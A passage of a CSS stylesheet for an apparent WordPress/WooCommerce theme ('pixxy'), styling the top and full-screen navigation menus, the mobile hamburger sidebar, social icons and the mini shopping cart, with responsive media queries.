    top: 50px;
    min-width: 250px;
    display: none;
    box-sizing: border-box;
}

#topmenu ul ul li::before {
    content: '';
    display: table;
    clear: both;
}

#topmenu ul ul li a {
    padding: 3px 30px;
    display: block;
    width: 100%;
    position: relative;
    -webkit-font-smoothing: antialiased;
}

#topmenu > ul > li > ul > li:hover ul {
    display: block;
}

#topmenu > ul > li > ul > li > ul {
    left: 101%;
    top: -15px;
}

.mob-nav {
    display: none;
    width: 22px;
    height: 18px;
    margin: 0 auto 12px;
    font-size: 14px;
    color: #222222;
    opacity: 1;
}

.mob-nav:hover {
    opacity: 0.7;
}

.right-menu .mob-nav .line {
    width: 22px;
    height: 3px;
    background-color: #222222;
    display: block;
    float: left;
    margin: 2px auto;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.right-menu .mob-nav .hamburger {
    display: inline-block;
    /*width: 20px;*/
}
.right-menu .mob-nav .hamburger i {
    font-style: normal;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.right-menu .mob-nav.active .line {
    margin: 0;
    background-color: #222222;
}
.right-menu .mob-nav.active .line:nth-of-type(2) {
    opacity: 0;
}
.right-menu .mob-nav.active .line:nth-of-type(1) {
    width: 28px;
    -webkit-transform: translateY(4px) rotate(45deg);
    -ms-transform: translateY(4px) rotate(45deg);
    -o-transform: translateY(4px) rotate(45deg);
    transform: translateY(4px) rotate(45deg);
}
.right-menu .mob-nav.active .line:nth-of-type(3) {
    width: 28px;
    -webkit-transform: translateY(-2px) translateX(-4px) rotate(-45deg);
    -ms-transform: translateY(-2px) translateX(-4px) rotate(-45deg);
    -o-transform: translateY(-2px) translateX(-4px) rotate(-45deg);
    transform: translateY(-2px) translateX(-4px) rotate(-45deg);
}
.right-menu .mob-nav .line:nth-of-type(2) {
    width: 22px;
}
.right-menu .mob-nav .line:nth-of-type(1) {
    width: 18px;
}
.right-menu .mob-nav .line:nth-of-type(3) {
    width: 18px;
    margin-left: 4px;
}

header.simple {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 24px 50px;
}

header.simple .mob-nav {
    display: block;
    margin: 0;
    position: relative;
    z-index: 91;
    transform: none;
    top: 0;
    left: 0;
}

/*------------------------------------------------------*/
/*---------------------- FULL SCREEN MENU ----------------------*/

.right-menu.full #topmenu-full .full-menu-wrap {
    padding: 0 100px 30px;
    text-align: left;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow-y: auto;
}

.right-menu.full #topmenu-full {
    margin-top: 0;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    display: none;
    transition: none;
    width: 100%;
    opacity: 1;
    visibility: visible;
    height: 100vh;
    background: rgba(255, 255, 255, .95);
    z-index: 90;
}
.right-menu.full #topmenu-full.open {
    opacity: 1;
    visibility: visible;
}
.header_top_bg .right-menu.full #topmenu-full ul li a {
    color: #222222;
}
.header_top_bg .right-menu.full #topmenu-full ul li a:hover,
.header_top_bg .right-menu.full #topmenu-full ul .current-menu-parent > a,
.header_top_bg .right-menu.full #topmenu-full ul .current-menu-item > a {
    color: #0073e6;
}
.right-menu.full #topmenu-full ul.menu li {
    overflow: hidden;
}
.right-menu.full #topmenu-full ul.menu li a {
    position: relative;
    display: inline-block;
    padding: 0;
    text-decoration: none;
    font-size: 40px;
    font-weight: 900;
    line-height: 1.35;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: -webkit-transform 500ms cubic-bezier(0.510, -0.015, 0.860, 0.160);
    transition: -webkit-transform 500ms cubic-bezier(0.510, -0.015, 0.860, 0.160);
    -o-transition: transform 500ms cubic-bezier(0.510, -0.015, 0.860, 0.160);
    transition: transform 500ms cubic-bezier(0.510, -0.015, 0.860, 0.160);
    transition: transform 500ms cubic-bezier(0.510, -0.015, 0.860, 0.160), -webkit-transform 500ms cubic-bezier(0.510, -0.015, 0.860, 0.160);
}
.right-menu.full #topmenu-full.open ul.menu li a {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.right-menu.full #topmenu-full ul.menu li .sub-menu {
    display: none;
    transition: none;
    margin: 10px 0;
}

header.full #topmenu-full ul li.mega-menu:hover > ul {
    padding-top: 10px;
}

.right-menu.full #topmenu-full ul ul li {
    display: block !important;
    float: none !important;
    width: 100% !important;
}

.right-menu.full #topmenu-full ul li {
    display: block;
}
.right-menu.full #topmenu-full .mob-nav {
    position: relative;
    z-index: 9000;
}
.right-menu.full #topmenu-full .menu {
    text-align: center;
    margin: auto;
}
.right-menu.full #topmenu-full .sub-menu {
    position: static !important;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}
.right-menu.full #topmenu-full ul ul {
    display: block;
}
.right-menu.full #topmenu-full ul.menu ul li a {
    display: inline-block;
    width: auto;
    font-size: 18px;
}
.right-menu.full #topmenu-full ul.menu  .hide-drop {
    display: none;
}

@media (max-width: 991px) {
    header.simple {
        padding: 15px 10px;
    }

    .search-icon-wrapper{
        visibility: hidden;
        -webkit-transition: all 500ms ease;
        -moz-transition: all 500ms ease;
        -ms-transition: all 500ms ease;
        -o-transition: all 500ms ease;
        transition: all 500ms ease;
    }
    .sidebar-open .search-icon-wrapper{
        visibility: visible;
    }

    .right-menu.full #topmenu-full ul.menu li a {
        font-size: 32px;
    }
}

@media (max-width: 767px) {
    .right-menu.full #topmenu-full ul.menu li a {
        font-size: 27px;
    }
}


@media only screen and (max-width: 991px) {
    .header_top_bg{
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 100;
    }
    .right-menu.full #topmenu {
        background-color: #ffffff;
    }
    .right-menu.full #topmenu .sub-menu li {
        padding-left: 10px;
    }
}

.header_trans-fixed .mob-nav i {
    color: #fff;
}

.header_trans-fixed.header_top_bg {
    transition: background-color 300ms ease;
}

.header_trans-fixed.header_top_bg.bg-fixed-color {
    background-color: #fff;
}
.header_trans-fixed.header_top_bg.bg-fixed-dark {
    background-color: #222;
}
.header_trans-fixed.header_top_bg.bg-fixed-color .mob-nav .line {
    background-color: #222;
}
.header_trans-fixed.header_top_bg.bg-fixed-dark .mob-nav:not(.mob-but-full) .line,
.header_trans-fixed.header_top_bg.bg-fixed-dark .mob-but-full:not(.active) .line {
    background-color: #fff;
}
.menu_light_text.header_trans-fixed.header_top_bg.bg-fixed-color .logo span,
.header_trans-fixed.header_top_bg.bg-fixed-color .logo span,
.menu_light_text.header_trans-fixed.header_top_bg.bg-fixed-color .right-menu .mini-cart-wrapper .cart-contents-count {
    color: #222;
}
.menu_light_text.header_trans-fixed.header_top_bg.bg-fixed-dark .logo span,
.header_trans-fixed.header_top_bg.bg-fixed-dark .logo span {
    color: #ffffff;
}
.menu_light_text .right-menu .mob-nav .line {
    background-color: #ffffff;
}
.right-menu .topmenu.open .mob-nav .line {
    background-color: #222222;
}
.pixxy-top-social {
    display: inline-block;
    margin-left: 0px;
    position: relative;
    vertical-align: middle;
}

.pixxy-top-social .social-icon {
    display: none;
    font-size: 14px;
    color: #222222;
    opacity: 1;
    padding: 0 20px;
    cursor: pointer;
    transition: opacity 0.3s ease;
    position: relative;
    z-index: 30;
}

.header_trans-fixed .pixxy-top-social .social-icon {
    color: #fff;
}

.pixxy-top-social .social-icon:hover {
    opacity: 0.7;
}

#topmenu .pixxy-top-social .social {
    margin-left: 0;
}

#topmenu .social li {
    display: inline-block;
    margin-left: 12px;
}

#topmenu .pixxy-top-social .social li a {
    margin-left: 0;
    color: #222222;
    opacity: 1;
    transition: opacity 0.3s ease;
}

.header_trans-fixed .right-menu #topmenu .pixxy-top-social .social li a {
    color: #fff;
}

#topmenu .pixxy-top-social .social li a:hover {
    opacity: 1;
}

.header_trans-fixed .right-menu #topmenu .pixxy-top-social .social {
    background-color: transparent;
}

#topmenu .pixxy-top-social .social li {
    margin: 5px;
}

#topmenu .pixxy-top-social .social.active {
    visibility: visible;
    opacity: 1;
}

#topmenu .pixxy-top-social .social li a {
    line-height: 1.2;
}

#topmenu ul > li > ul > li > ul {
    display: none;
}

#topmenu .pixxy_mini_cart .product_list_widget .mini_cart_item .mini-cart-data .mini_cart_item_price {
    color: #222;
    font-size: 15px;
    font-weight: 600;
}

.mini-cart-wrapper {
    display: inline-block;
    position: relative;
    vertical-align: middle;
}

.mini-cart-wrapper .pixxy-shop-icon:hover::before {
    color: #999;
}

.mini-cart-wrapper .pixxy-shop-icon:before {
    position: relative;
    display: inline-block;
    line-height: 1;
    color: #222222;
    font-size: 24px;
}

.mini-cart-wrapper .cart-contents {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: absolute;
    top: -12px;
    right: -19px;
    width: 20px;
    height: 20px;
}

.mini-cart-wrapper .cart-contents-count {
    font-size: 12px;
    font-weight: 600;
    color: #222;
}

.pixxy_mini_cart {
    position: absolute;
    right: -20px;
    top: 50px;
    display: block;
    background-color: #fff;
    opacity: 0;
    visibility: hidden;
    min-width: 360px;
    padding: 23px 30px;
    text-align: center;
    transition: opacity 0.5s ease, visibility 0.5s ease;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 115, 230, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 115, 230, 0.08);
}
.header_trans-fixed #topmenu .pixxy_mini_cart .cart_list .mini_cart_item .remove_from_cart_button {
    color: #888;
}
#topmenu .pixxy_mini_cart .cart_list .mini_cart_item .remove_from_cart_button {
    padding: 0;
    color: #888;
    font-size: 30px;
    font-weight: 400;
    line-height: 1;
}
#topmenu .pixxy_mini_cart .pixxy-buttons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 30px;
}
#topmenu .pixxy_mini_cart .pixxy-buttons a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #222222;
    font-size: 15px;
    font-weight: 800;
    line-height: 2;
    text-decoration: none;
}
#topmenu .pixxy_mini_cart .pixxy-buttons a:hover i {
    margin-left: 10px;
}
#topmenu .pixxy_mini_cart .pixxy-buttons a i {
    margin-left: 8px;
    font-size: 12px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.woocommerce-mini-cart__total {
    margin: 0;
    color: #888;
}
.woocommerce-mini-cart__total > span {
    margin-left: 10px;
    color: #222;
    font-size: 18px;
    font-weight: 800;
}
.mini-cart-wrapper:hover .pixxy_mini_cart {
    opacity: 1;
    visibility: visible;
}

#topmenu .pixxy_mini_cart .product_list_widget {
    display: block;
}

#topmenu .pixxy_mini_cart .product_list_widget .empty {
    font-size: 18px;
    line-height: 28px;
    letter-spacing: 1.4px;
    font-weight: 400;
    color: #fff;
}

#topmenu .pixxy_mini_cart .product_list_widget .mini_cart_item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0;
    padding-bottom: 23px;
    margin-bottom: 23px;
    border-bottom: 1px solid #888;
}

#topmenu .pixxy_mini_cart .product_list_widget .mini_cart_item .mini_cart_item_thumbnail {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 40%;
    max-width: 70px;
    margin-top: 7px;
}

#topmenu .pixxy_mini_cart .product_list_widget .mini_cart_item .mini_cart_item_thumbnail a {
    padding: 0;
    display: block;
}

#topmenu .pixxy_mini_cart .product_list_widget .mini_cart_item .mini_cart_item_thumbnail img {
    float: none;
    max-width: 70px;
    width: 100%;
    margin-left: 0;
}

#topmenu .pixxy_mini_cart .product_list_widget .mini_cart_item .mini-cart-data {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 60%;
    padding-left: 15px;
}

#topmenu .pixxy_mini_cart .product_list_widget .mini_cart_item .mini-cart-data .mini_cart_item_name {
    font-size: 15px;
    line-height: 1.3;
    font-weight: 800;
    color: #222;
    text-align: left;
    padding: 0;
}

#topmenu .pixxy_mini_cart .product_list_widget .mini_cart_item .mini-cart-data .mini_cart_item_quantity {
    font-size: 12px;
    line-height: 20px;
    font-weight: 400;
    color: #888;
    margin-bottom: 5px;
}

#topmenu .pixxy_mini_cart a.button {
    border-radius: 0;
    display: block;
    padding: 11px 34px;
    border: 1px solid #0073e6;
    font-size: 15px;
    font-weight: 600;
    line-height: 2;
    text-decoration: none;
    background-image: -webkit-gradient(linear,left top,right top,color-stop(50%,transparent),color-stop(50%,#0073e6));
    background-image: linear-gradient(to right,transparent 50%,#0073e6 50%);
    color: #ffffff;
    background-color: #0073e6;
    background-size: 200% 100%;
    background-position: right bottom;
}
#topmenu .pixxy_mini_cart a.button:focus {
    color: #ffffff;
}

#topmenu .pixxy_mini_cart a.button:hover {
    color: #0073e6;
    border-color: #0073e6;
    background-color: transparent;
    background-position: left bottom;
}

.header_trans-fixed.none {
    display: none;
}

.header_trans-fixed.header_top_bg .mini-cart-wrapper .pixxy-shop-icon .cart-contents-count {
    color: #fff;
}

.pixxy_mini_cart .product_list_widget .mini_cart_item .mini_cart_item_thumbnail img {
    height: auto;
}

.socials-mob-but {
    display: none;
}

.socials-mob-but:active,
.socials-mob-but:visited {
    opacity: 1;
}

#topmenu .pixxy_mini_cart .product_list_widget .mini_cart_item .mini-cart-data .mini_cart_item_price {
    font-size: 12px;
}

.unit .mini-cart-wrapper .pixxy-shop-icon {
    font-size: 25px;
}

header .logo img {
    max-width: none;
    max-height: 75px;
}

header .logo img.logo-hover {
    display: none;
}
header .logo:hover {
    opacity: 1;
}

.header_trans-fixed .f-right > div:first-child::before {
    background: #fff !important;
}


.header_image_banner .top-banner.light .descr {
    font-family: Montserrat;
    font-size: 36px;
    font-weight: bold;
}

.text_black p {
  font-size: 18px;
  font-weight: 800;
  color: #000000;
  margin-bottom: 16px;
  line-height: 22px;
}

.line-of-images.logos_padding.logos a {
	margin: 0 30px;
}

.line-of-images.logos_no_max_width.logos a {
	max-width: 100%;
}
.line-of-images.logos_no_max_width.logos a img {
	max-width: 100%;
}

.line-of-images.logos_padding_no_max_width.logos a {
	margin: 0 30px;
}
.line-of-images.logos_padding_no_max_width.logos a img {
	max-width: 100%;
}

.buttons_radius_5 .button-wrapper a {
	font-family: Montserrat;
	border-radius: 5px;
	line-height: normal;
}




@media only screen and (min-width: 1801px) {
    .header_top_bg  > .container {
        width: 1650px;
    }
}

@media only screen and (max-width: 1199px) {
    .pixxy-top-social {
        margin-left: 5px;
    }
}

@media (min-width: 992px) {
    header .logo img.logo-mobile{
        display: none!important;
    }
    .menu_light_text.header_top_bg  .logo span,
    .menu_light_text.header_top_bg .right-menu .logo span,
    .menu_light_text.header_top_bg .right-menu #topmenu ul li a,
    .menu_light_text.header_top_bg .right-menu #topmenu .pixxy-shop-icon::before,
    .menu_light_text.header_top_bg .right-menu #topmenu .search-icon-wrapper i,
    .menu_light_text.header_top_bg .right-menu .socials-mob-but i,
    .menu_light_text.header_top_bg .right-menu .mini-cart-wrapper .cart-contents-count{
        color: #ffffff;
    }
    .menu_light_text.header_top_bg .right-menu #topmenu .sub-menu li a {
        color: #222222;
    }
    .mob-nav-close {
        display: none;
    }

    .header_trans-fixed #topmenu {
        background-color: transparent;
    }

    #topmenu ul ul {
        padding: 10px 0;
    }

    .right-menu .logo{
        text-align: left;
    }

    .right-menu .logo,
    .right-menu #top-menu {
        display: table-cell;
        vertical-align: middle;
    }

    .top-menu #topmenu ul ul {
        left: -20px;
    }

    .top-menu .pixxy-top-social {
        margin-left: 10px;
    }

    #topmenu ul ul li {
        display: block;
        margin-bottom: 5px;
    }

    #topmenu ul ul li:last-child {
        margin-bottom: 0;
    }

    .top-menu #topmenu > ul:not(.social) > li {
        margin: 0 10px 5px 10px;
        padding: 0;
    }

    #topmenu ul li:hover > ul {
        display: block;
    }

    #topmenu .f-right > div {
        position: relative;
    }

    #topmenu .f-right > div:last-child::before {
        content: none;
    }

    #topmenu > ul > li > ul > li > ul {
        left: -100%;
        top: -15px;
    }

    .sub-menu li a {
        z-index: 1999;
    }

    .pr30md {
        padding-right: 30px !important;
        padding-left: 0 !important;
    }

    .right-menu {
        width: 100%;
        margin: auto;
        display: table;
        padding: 0;
    }

    .right-menu .f-right {
        float: right;
    }

    .right-menu .f-right > div {
        position: relative;
    }

    .right-menu .f-right > div:last-child::before {
        content: none;
    }

    header:not(.full) .right-menu #topmenu {
        text-align: center;
        display: table-cell !important;
        margin-top: 0;
        vertical-align: middle;
    }

    .header_trans-fixed.header_top_bg .right-menu:not(.static) #topmenu > ul > li > a {
        /*padding: 13px 0 13px;*/
        transform: translateZ(0);
    }

    .header_trans-fixed.header_top_bg .right-menu #topmenu > ul ul {
        top: 60px;
    }

    .header_top_bg.menu_light_text.header_underline .right-menu #topmenu > ul ul {
        top: 91px;
    }

    .header_trans-fixed.header_top_bg .right-menu #topmenu > ul ul ul {
        top: -10px;
    }

    .right-menu #topmenu ul ul {
        left: 10px;
        top: 44px;
    }

    .top-menu #topmenu ul ul {
        left: -20px;
        top: 100%;
    }

    .right-menu #topmenu > ul > li > ul > li > ul {
        left: 100%;
        top: -10px;
    }

    .top-menu #topmenu > ul > li > ul > li > ul {
        left: 100%;
        top: -10px;
    }

    .right-menu #topmenu .social {
        text-align: right;
        vertical-align: top;
    }

    .right-menu #topmenu .social li a {
        padding: 0;
        margin-left: 0;
        -webkit-transition: color 350ms ease;
        -moz-transition: color 350ms ease;
        -ms-transition: color 350ms ease;
        -o-transition: color 350ms ease;
        transition: color 350ms ease;
    }

    .right-menu #topmenu .social li a:hover {
        color: #999;
    }

    .right-menu #topmenu .social li a::after,
    .right-menu #topmenu .social li a::before {
        content: none;
    }

    .right-menu #topmenu > ul > li > a {
        position: relative;
        padding: 0;
        margin: 0 23px;
    }

    .right-menu #topmenu > ul > li.current-menu-item > a,
    .top-menu #topmenu > ul > li.current-menu-item > a,
    .right-menu #topmenu > ul > li.current-menu-parent > a,
    .top-menu #topmenu > ul > li.current-menu-parent > a {
        transition: all 0.5s ease;
    }

    .right-menu .logo img {
        max-height: 75px;
        margin: 5px auto;
    }
    .full-width-menu .right-menu .logo img {
        margin: 0;
        max-height: 77px;
    }

    .top-menu #topmenu > ul > li:last-child > ul > li > ul {
        left: calc(-100% - 30px);
    }

    #topmenu .pixxy-top-social .social {
        z-index: 25;
        text-align: left;
        transition: opacity 0.3s ease;
    }
    
    header:not(.full) #topmenu ul li.mega-menu {
        position: static;
    }

    header:not(.full).right-menu #topmenu ul .mega-menu > ul {
        width: 100%;
        max-width: 1140px;
        left: 50%;
        top: 60px;
        padding: 45px 0 30px;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .header_top_bg.menu_light_text.header_underline header:not(.full).right-menu #topmenu ul .mega-menu > ul {
        top: 91px;
    }

    header:not(.full) #topmenu ul li.mega-menu > ul::before {
        content: "";
        position: absolute;
        width: 5000px;
        top: 0;
        bottom: 0;
        left: -100%;
        background-color: #fff;
        box-shadow: 3px 1px 20px 0 rgba(0, 0, 0, 0.07);
        z-index: 1;
    }

    header:not(.full) #topmenu ul li.mega-menu > ul > li {
        float: left;
        width: 25%;

    }

    header:not(.full) #topmenu ul li.mega-menu > ul > li > a {
        font-size: 18px;
        font-weight: 800;
    }

    header:not(.full) #topmenu ul li.mega-menu > ul > li:nth-child(1)::before {
        left: 25%;
    }

    header:not(.full) #topmenu ul li.mega-menu > ul > li:nth-child(2)::before {
        left: 50%;
    }

    header:not(.full) #topmenu ul li.mega-menu > ul > li:nth-child(3)::before {
        left: 75%;
    }

    header:not(.full) #topmenu ul > li.mega-menu > ul.sub-menu > li > ul.sub-menu {
        display: block;
        position: static;
        text-align: left;
        min-width: 100%;
        box-shadow: none;
        padding: 25px 0;
        transition: all .2s ease;
    }

    header:not(.full) #topmenu ul > li.mega-menu > ul > li > ul.sub-menu > li {
        display: block;
        padding: 8px 0;
    }
    header:not(.full) #topmenu ul > li.mega-menu > ul > li > ul.sub-menu > li a {
        opacity: 0;
        -webkit-transform: matrix(1, 0, 0, 1, 0, 20);
        -ms-transform: matrix(1, 0, 0, 1, 0, 20);
        transform: matrix(1, 0, 0, 1, 0, 20);
        -webkit-transition: opacity .75s ease, -webkit-transform .75s ease, color .5s ease;
        transition: opacity .75s ease, -webkit-transform .75s ease, color .5s ease;
        -o-transition: opacity .75s ease, transform .75s ease, color .5s ease;
        transition: opacity .75s ease, transform .75s ease, color .5s ease;
        transition: opacity .75s ease, transform .75s ease, -webkit-transform .75s ease, color .5s ease;
    }
    header:not(.full).right-menu #topmenu ul .mega-menu ul li {
        position: static;
        display: block;
    }

    header.top-menu #topmenu ul li.mega-menu > ul {
        top: calc(100% - 25px);
    }

    header.top-menu #topmenu ul li.mega-menu > ul > li::before {
        display: none;
    }

    header.top-menu #topmenu ul ul {
        left: 0;
    }

    header.top-menu #topmenu ul li.mega-menu > ul > li:nth-child(1)::before,
    header.top-menu #topmenu ul li.mega-menu > ul > li:nth-child(2)::before,
    header.top-menu #topmenu ul li.mega-menu > ul > li:nth-child(3)::before {
        left: 100%;
        display: block;
        top: 0;
    }

    .top-menu .logo span {
        padding: 24px 10px;
    }

    header.top-menu .logo span {
        padding: 15px 10px;
    }

    .right-menu .logo span {
        float: left;
    }

    .top-menu #topmenu > ul:not(.social) > li {
        margin: 0 0 5px;
        padding: 0 23px;
    }

    .top-menu #topmenu > ul > li:last-child > ul > li > ul {
        left: calc(-100%);
    }

    .top-menu #topmenu > ul > li > ul > li > ul {
        left: calc(100% + 23px);
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .right-menu #topmenu > ul > li > a {
        margin: 0 18px;
    }
}

@media (min-width: 991px) {

    .main-wrapper.unit .right-menu #topmenu > ul > li > a {
        margin: 0 15px;
    }
}
@media only screen and (min-width: 991px) and (max-width: 1100px) {
    .main-wrapper.unit .right-menu #topmenu > ul > li > a {
        margin: 0 10px;
    }
}


/*------------------------------------------------------*/
/*---------------------- MOBILE MENU ----------------------*/
@media (max-width: 991px) {

    .header_top_bg{
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 100;
    }

    header .logo img.main-logo:not(.logo-mobile){
        display: none!important;
    }
    header .logo img.logo-mobile{
        display: inline;
        padding: 10px 0;
    }

    .header_top_bg > .container {
        width: 100%;
    }

    #topmenu {
        overflow-x: hidden;
    }

    .header_trans-fixed.header_top_bg .mini-cart-wrapper .cart-contents-count {
        color: #222222;
    }

    .main-wrapper {
        width: 100%;
    }

    .main-wrapper header .logo img {
        max-height: 75px;
    }

    header {
          padding: 10px;
    }

    #topmenu ul li ul {
        box-shadow: none;
        font-style: normal;
    }

    #topmenu ul {
        box-shadow: none;
        font-style: normal;
    }

    .header_top_bg > .container > .row > .col-xs-12 {
        padding: 0;
    }

    .top-menu .logo {
        margin-bottom: 0;
        margin-top: 0;
    }

    .no-padd-mob {
        padding: 0 !important;
    }
    .right-menu #topmenu .menu li.menu-item-has-children,
    #topmenu .menu li.menu-item-has-children {
        position: relative;
        text-align: left;
    }
    .right-menu #topmenu .menu li.menu-item-has-children i,
    #topmenu .menu li.menu-item-has-children i {
        position: absolute;
        top: 14px;
        right: 25px;
    }

    .right-menu #topmenu .menu li.menu-item-has-children > a,
    #topmenu .menu li.menu-item-has-children > a {
        position: relative;
        display: inline-block;
        width: auto!important;
    }
    .unit .mob-nav {
        right: 10px;
    }
    .mob-nav {
        display: block;
        margin: 0;
        position: absolute;
        top: 50%;
        right: 10px;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }

    .mob-nav i::before {
        font-size: 24px;
    }
    .sidebar-open {
        height: 100vh;
    }
    .sidebar-open .canvas-wrap {
        left: 320px;
    }
    .sidebar-open .header_top_bg {
        position: fixed;
    }
    .main-wrapper {
        left: 0;
        transition: all .5s ease-in-out;
    }
    .main-wrapper::before {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0,0,0,0.75);
        z-index: 400;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all 0.5s ease-in-out;
        transition: all 0.5s ease-in-out;
    }
    .sidebar-open .main-wrapper {
        left: 320px;
        overflow: visible;
    }
    .sidebar-open .main-wrapper::before {
        opacity: 1;
        visibility: visible;
    }
    .mob-nav-close {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        text-decoration: none;
        border-bottom: 1px solid #f1f2f3;
        padding: 30px 0;
    }
    .mob-nav-close span {
        font-size: 12px;
        text-transform: uppercase;
    }
    .mob-nav-close .hamburger {
        padding: 0 20px;
        padding-left: 15px;
    }
    .mob-nav-close .line {
        display: block;
        width: 24px;
        height: 2px;
        background-color: #222222;
    }

    .mob-nav-close .line:first-of-type {
        -webkit-transform: rotate(45deg) translateY(2px);
        -moz-transform: rotate(45deg) translateY(2px);
        -ms-transform: rotate(45deg) translateY(2px);
        -o-transform: rotate(45deg) translateY(2px);
        transform: rotate(45deg) translateY(2px);
    }

    .mob-nav-close .line:last-of-type {
        -webkit-transform: rotate(-45deg) translateY(-1px);
        -moz-transform: rotate(-45deg) translateY(-1px);
        -ms-transform: rotate(-45deg) translateY(-1px);
        -o-transform: rotate(-45deg) translateY(-1px);
        transform: rotate(-45deg) translateY(-1px);
    }


    #topmenu {
        display: inline-block;
        overflow-y: auto;
        position: fixed;
        text-align: left;
        padding-top: 0;
        padding-bottom: 100px;
        top: 0;
        bottom: 0;
        width: 320px;
        left: -320px;
        background-color: #fff;
        height: 100vh;
        z-index: 100;
        transition: all .5s ease-in-out;
    }
    .sidebar-open #topmenu {
        position: fixed;
        left: 0;
    }
    #topmenu ul ul {
        display: none;
        position: static;
    }

    #topmenu ul.menu > li > ul > li > ul {
        display: none;
    }

    #topmenu ul.menu {
        width: 100%;
        display: inline-block;
        padding-bottom: 30px;
        background-color: #fff;
    }

    #topmenu ul.menu li {
        display: block !important;
        float: none;
        text-align: left;
        margin-bottom: 0;
    }

    #topmenu ul.menu li a::before{
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        width: 320px;
        height: 1px;
        display: block;
        background-color: #f1f2f3;
    }
    #topmenu ul.menu li a {
        font-size: 15px;
        font-weight: 600;
        color: #222222;
        padding: 10px 25px;
        line-height: 25px;
        display: inline-block;
        width: auto!important;
        float: none;
        transition: all 0.5s ease;
    }


    /*2 level menu*/
    #topmenu > ul.menu > li > ul > li,
    #topmenu > ul.menu > li > ul > li > ul > li {
        padding-left: 10px;

    }

    #topmenu .social li a {
        line-height: 25px !important;
    }

    #topmenu .menu li a:hover,
    #topmenu .menu .current-menu-parent > a,
    #topmenu .menu .current-menu-item > a,
    #topmenu .menu .current-menu-ancestor > a {
        color: #0073e6;
    }

    .right-menu #topmenu .social {
        display: block;
    }

    .right-menu #topmenu .social li {
        display: inline-block;
    }

    .right-menu #topmenu .social li a {
        padding: 5px;
    }

    .pixxy-top-social .social-icon {
        display: none;
    }

    .right-menu #topmenu .pixxy-top-social .social {
        position: static;
        visibility: visible;
        opacity: 1;
    }

    .header_trans-fixed.open .right-menu #topmenu .pixxy-top-social .social li a {
        color: #222222;
    }

    .mini-cart-wrapper {
        display: block;
        margin: 20px 10px 30px 10px;
    }

    .pixxy_mini_cart {
        opacity: 1;
        visibility: visible;
        position: relative;
        right: auto;
        left: 0;
        top: 10px;
        width: 100%;
        min-width: 0;
    }

    #topmenu ul li.mega-menu:hover > ul > li {
        width: 100%;
    }

    header a.logo {
        display: inline-block;
    }

    #topmenu ul li.mega-menu:hover > ul > li {
        width: auto;
    }

    #topmenu.active-socials {
        left: 0;
        right: 0;
        overflow: visible;
        opacity: 1;
        width: 100%;
    }

    #topmenu .f-right {
        display: block;
        background: #fff;
        padding: 15px;
        text-align: center;
        z-index: 9999;
        width: 100%;
        transition: all 350ms ease;
    }

    #topmenu .f-right.active-socials {
        opacity: 1;
        visibility: visible;
    }

    #topmenu .f-right.active-socials a {
        visibility: visible;
    }

    #topmenu .f-right .header_trans-fixed.open .right-menu #topmenu .pixxy-top-social .social li a {
        transition: none;
    }

    .socials-mob-but {
        display: block;
        margin: 0;
        position: absolute;
        top: calc(50% + -3px);
        right: 20px;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }

    .socials-mob-but i::before {
        font-size: 24px;
    }

    #topmenu .social .fa,
    .mini-cart-wrapper .pixxy-shop-icon {
        font-size: 28px;
        transition: none;
    }

    .mini-cart-wrapper {
        margin: 0;
    }

    .header_trans-fixed.header_top_bg.open header .socials-mob-but i,
    .header_trans-fixed #topmenu .pixxy-top-social .social li a,
    .header_trans-fixed .mini-cart-wrapper .pixxy-shop-icon::before {
        color: #222222 !important;
    }

    .header_trans-fixed.header_top_bg {
